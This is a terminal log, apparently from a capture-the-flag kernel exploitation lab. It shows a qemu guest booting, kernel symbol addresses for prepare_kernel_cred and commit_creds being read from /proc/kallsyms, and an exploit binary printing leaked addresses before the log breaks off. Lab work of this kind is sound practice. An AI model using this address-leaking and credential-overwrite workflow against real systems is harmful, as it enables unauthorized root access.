 c4se@pwn: /home/c4se/workshop/give_to_player
→ ./start.sh
qemu-system-x86_64: warning: TCG doesn't support requested feature: CPUID.01H:ECX.vmx [bit 5]
[    0.025335] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ # lsmod
core 16384 0 - Live 0xffffffffc0000000 (O)
/ # cat /proc/kallsyms | grep prepare_kernel_cred
ffffffff8109cce0 T prepare_kernel_cred
/ # cat /proc/kallsyms | grep commit_creds
ffffffff8109c8e0 T commit_creds
/ # ./exp
step 1
step 2
commit_creds addr: 0xffffffff8109c8e0
vmlinux_base addr: 0xffffffff81000000
prepare_kernel_cred addr: 0xffffffff8109cce0
step 3
[*]set off to 64